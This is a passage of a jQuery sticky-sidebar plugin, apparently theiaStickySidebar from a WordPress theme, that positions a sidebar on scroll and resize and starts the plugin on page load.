                  var offsetBottom = o.paddingBottom + o.marginBottom + options.additionalMarginBottom;

                  // All top and bottom positions are relative to the window, not to the parent elemnts.
                  var containerTop = o.container.offset().top;
                  var containerBottom = o.container.offset().top + getClearedHeight(o.container);

                  // The top and bottom offsets relative to the window screen top (zero) and bottom (window height).
                  var windowOffsetTop = 0 + options.additionalMarginTop;
                  var windowOffsetBottom;

                  var sidebarSmallerThanWindow = (o.stickySidebar.outerHeight() + offsetTop + offsetBottom) < $(window).height();
                  if (sidebarSmallerThanWindow) {
                     windowOffsetBottom = windowOffsetTop + o.stickySidebar.outerHeight();
                  }
                  else {
                     windowOffsetBottom = $(window).height() - o.marginBottom - o.paddingBottom - options.additionalMarginBottom;
                  }

                  var staticLimitTop = containerTop - scrollTop + o.paddingTop + o.marginTop;
                  var staticLimitBottom = containerBottom - scrollTop - o.paddingBottom - o.marginBottom;

                  var top = o.stickySidebar.offset().top - scrollTop;
                  var scrollTopDiff = o.previousScrollTop - scrollTop;

                  // If the sidebar position is fixed, then it won't move up or down by itself. So, we manually adjust the top coordinate.
                  if (o.stickySidebar.css('position') == 'fixed') {
                     if (o.options.sidebarBehavior == 'modern') {
                        top += scrollTopDiff;
                     }
                  }

                  if (o.options.sidebarBehavior == 'legacy') {
                     top = windowOffsetBottom - o.stickySidebar.outerHeight();
                     top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
                  }

                  if (scrollTopDiff > 0) { // If the user is scrolling up.
                     top = Math.min(top, windowOffsetTop);
                  }
                  else { // If the user is scrolling down.
                     top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
                  }

                  top = Math.max(top, staticLimitTop);

                  top = Math.min(top, staticLimitBottom - o.stickySidebar.outerHeight());

                  // If the sidebar is the same height as the container, we won't use fixed positioning.
                  var sidebarSameHeightAsContainer = o.container.height() == o.stickySidebar.outerHeight();

                  if (!sidebarSameHeightAsContainer && top == windowOffsetTop) {
                     position = 'fixed';
                  }
                  else if (!sidebarSameHeightAsContainer && top == windowOffsetBottom - o.stickySidebar.outerHeight()) {
                     position = 'fixed';
                  }
                  else if (scrollTop + top - o.sidebar.offset().top - o.paddingTop <= options.additionalMarginTop) {
                     // Stuck to the top of the page. No special behavior.
                     position = 'static';
                  }
                  else {
                     // Stuck to the bottom of the page.
                     position = 'absolute';
                  }
               }

               /*
                * Performance notice: It's OK to set these CSS values at each resize/scroll, even if they don't change.
                * It's way slower to first check if the values have changed.
                */
               if (position == 'fixed') {
                  o.stickySidebar.css({
                     'position': 'fixed',
                     'width': o.sidebar.width(),
                     'top': top,
                     'left': o.sidebar.offset().left + parseInt(o.sidebar.css('padding-left'))
                  });
               }
               else if (position == 'absolute') {
                  var css = {};

                  if (o.stickySidebar.css('position') != 'absolute') {
                     css.position = 'absolute';
                     css.top = scrollTop + top - o.sidebar.offset().top - o.stickySidebarPaddingTop - o.stickySidebarPaddingBottom;
                  }

                  css.width = o.sidebar.width();
                  css.left = '';

                  o.stickySidebar.css(css);
               }
               else if (position == 'static') {
                  resetSidebar();
               }

               if (position != 'static') {
                  if (o.options.updateSidebarHeight == true) {
                     o.sidebar.css({
                        'min-height': o.stickySidebar.outerHeight() + o.stickySidebar.offset().top - o.sidebar.offset().top + o.paddingBottom
                     });
                  }
               }

               o.previousScrollTop = scrollTop;
            };

            // Initialize the sidebar's position.
            o.onScroll(o);

            // Recalculate the sidebar's position on every scroll and resize.
            $(document).scroll(function (o) {
               return function () {
                  o.onScroll(o);
               };
            }(o));
            $(window).resize(function (o) {
               return function () {
                  o.stickySidebar.css({'position': 'static'});
                  o.onScroll(o);
               };
            }(o));

            // Reset the sidebar to its default state
            function resetSidebar() {
               o.fixedScrollTop = 0;
               o.sidebar.css({
                  'min-height': '1px'
               });
               o.stickySidebar.css({
                  'position': 'static',
                  'width': ''
               });
            }

            // Get the height of a div as if its floated children were cleared. Note that this function fails if the floats are more than one level deep.
            function getClearedHeight(e) {
               var height = e.height();

               e.children().each(function () {
                  height = Math.max(height, $(this).height());
               });

               return height;
            }
         });
      }
   }
})(jQuery);

jQuery(window).load(function() {
   var additionalmarginforstickysidebar = (jQuery('.re-stickyheader').length > 0) ? jQuery('.re-stickyheader').height() + 30 : 30; 
   // Sticky smart sidebar
   jQuery('.stickysidebar-container > .wpb_column').theiaStickySidebar({      
      additionalMarginTop: additionalmarginforstickysidebar,
      additionalMarginBottom: 30,
   });
});